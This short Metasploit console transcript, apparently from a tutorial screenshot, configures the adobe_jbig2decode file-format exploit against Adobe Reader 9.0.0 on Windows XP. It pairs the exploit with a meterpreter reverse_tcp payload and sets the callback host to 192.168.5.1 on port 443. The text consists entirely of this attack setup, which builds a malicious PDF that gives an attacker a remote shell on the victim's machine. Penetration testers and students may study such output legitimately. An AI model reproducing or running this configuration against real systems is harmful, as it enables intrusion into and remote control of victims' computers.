 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
LHOST 127.0.0.1 yes The listen address (an interface may be
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v9.0.0 (Windows XP SP3 English)
msf6 exploit(windows/fileformat/adobe_jbig2decode) > set LHOST 192.168.5.1
LHOST => 192.168.5.1
msf6 exploit(windows/fileformat/adobe_jbig2decode) > set LPORT 443
LPORT => 443
msf6 exploit(windows/fileformat/adobe_jbig2decode) >